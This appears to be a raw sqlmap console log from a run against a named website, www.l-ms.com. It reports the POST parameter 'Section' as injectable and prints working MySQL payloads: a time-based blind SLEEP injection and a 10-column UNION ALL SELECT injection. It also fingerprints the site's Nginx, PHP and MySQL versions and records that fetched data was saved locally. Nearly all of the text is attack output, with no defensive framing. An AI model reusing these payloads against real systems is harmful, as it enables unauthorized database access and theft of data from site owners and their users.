 [16:45:40] [INFO] POST parameter 'Section' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'Section' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1948 HTTP(s) requests:
---
Parameter: Section (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: submit=1&Section=1' AND (SELECT 3374 FROM (SELECT(SLEEP(5)))iDws)-- qaRH&Status=1
    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: submit=1&Section=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716b7171,0x546e4444736b7743575a666
d4873746a6450616261527a67627944426946507245664143694c6a4c,0x7162706b71),NULL,NULL,NULL,NULL#&Status=1
---
[16:45:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[16:45:40] [INFO] fetched data logged to text files under 'C:\Users\111\AppData\Local\sqlmap\output\www.l-ms.com'
[*] ending @ 16:45:40 /2022-07-20/
PS E:\python>